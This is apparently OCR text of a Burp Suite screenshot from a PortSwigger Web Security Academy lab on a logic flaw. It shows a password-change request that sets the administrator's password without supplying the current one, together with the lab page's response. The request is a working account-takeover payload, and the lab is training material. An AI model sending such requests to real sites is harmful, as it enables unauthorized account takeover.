 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: acd31f451efeeb18c0410859007e006f.web-security-academy.net
3 Cookie: session=WexkYQZylK1gx3Q2NjSNld9SMv3PGMOV
4 Content-Length: 100
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acd31f451efeeb18c0410859007e006f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acd31f451efeeb18c0410859007e006f.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 csrf=YsI60oZI0huCyy7ZOuCS7bj7wmZxUSlC&username=administrator&new-password-1=test&
new-password-2=test
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2383
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Weak isolation on dual-use endpoint
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Weak isolation on dual-use endpoint
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/logic-flaws/examp
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='htt
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
Search...
0 matches